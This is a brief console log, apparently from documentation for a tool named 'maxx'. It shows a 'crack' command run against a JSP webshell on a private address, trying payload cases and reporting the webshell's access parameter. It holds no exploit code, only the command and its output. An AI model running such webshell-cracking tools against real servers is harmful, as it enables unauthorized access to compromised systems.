 PS D:\github\maxx> .\maxx.exe crack -t 'webshell://10.1.2.12:8080/oneliner.jsp' -p i
MAXX
Trying to crack payload: case_simple_echo on [http://10.1.2.12:8080/oneliner.jsp]
Trying to crack payload: case_simple_echo_error on [http://10.1.2.12:8080/oneliner.jsp]
[*]2025/06/11 17:13:45 Disover a webshell[http://10.1.2.12:8080/oneliner.jsp] with payload[i=maxxWyPtSdwsuPi]
TARGET SERVICE DETAIL
webshell://10.1.2.12:8080/oneliner.jsp WEBSHELL :i
[+]2025/06/11 17:13:45 Total cost: [50.1233ms]